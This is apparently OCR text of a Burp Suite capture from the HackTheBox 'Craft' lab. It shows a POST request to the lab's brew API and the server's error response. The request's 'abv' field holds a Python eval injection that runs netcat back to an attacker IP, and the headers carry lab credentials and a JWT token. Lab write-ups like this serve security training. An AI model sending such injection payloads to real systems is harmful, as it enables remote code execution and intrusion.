 Send
Cancel
<
>
Target: https://api.craf
Request
Raw
Params
Headers
Hex
POST /api/brew/ HTTP/1.1
Host: api.craft.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: application/json
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://api.craft.htb/api/
Content-Type: application/json
Authorization: Basic ZGluZXNoOjRhVWgwQThQYlZKeGdk
X-Craft-Api-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTc4
Mzg0NzAwfQ.DR7Jt3epro5MH1H5dpPk3-sJd_KsyBnnmYPywemoyqo
Origin: https://api.craft.htb
Content-Length: 136
Connection: close
DNT: 1
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('nc 10.10.15.197 9999')"
}
Response
Raw
Headers
Hex
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: nginx/1.15.8
Date: Tue, 07 Jan 2020 08:06:57 GMT
Content-Type: application/json
Content-Length: 48
Connection: close
{"message": "An unhandled exception occurred."}